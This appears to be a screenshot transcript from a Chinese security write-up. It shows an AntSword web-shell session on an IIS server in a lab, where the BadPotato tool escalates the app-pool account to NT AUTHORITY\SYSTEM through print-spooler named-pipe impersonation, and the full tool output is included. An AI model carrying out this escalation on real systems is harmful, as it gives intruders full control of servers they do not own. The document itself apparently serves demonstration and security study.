 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.102.129
(*) 基础信息
当前路径: C:/inetpub/wwwroot
磁盘列表: C:D:
系统信息: Microsoft Windows NT 10.0.17763.0
当前用户: DefaultAppPool
(*) 输入 ashelp 查看本地命令
C:\inetpub\wwwroot> whoami
iis apppool\defaultapppool
C:\inetpub\wwwroot> BadPotato.exe whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\4d4bc48005a246ddafbe024010f91d4d\pipe\spoolss
[*] ConnectPipeName : \\WIN-CPCA109S644/pipe/4d4bc48005a246ddafbe024010f91d4d
[*] CreateNamedPipeW Success! IntPtr:708
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:9507360
[*] ConnectNamePipe Success!
[*] CurrentUserName : DefaultAppPool
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:880
[*] DuplicateTokenEx Success! IntPtr:884
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:892 out_write:904
[*] CreateErrReadPipe Success! err_read:908 err_write:912
[*] CreateProcessWithTokenW Success! ProcessPid:2940
nt authority\system
[*] Bye!
C:\inetpub\wwwroot>
猫蛋儿安全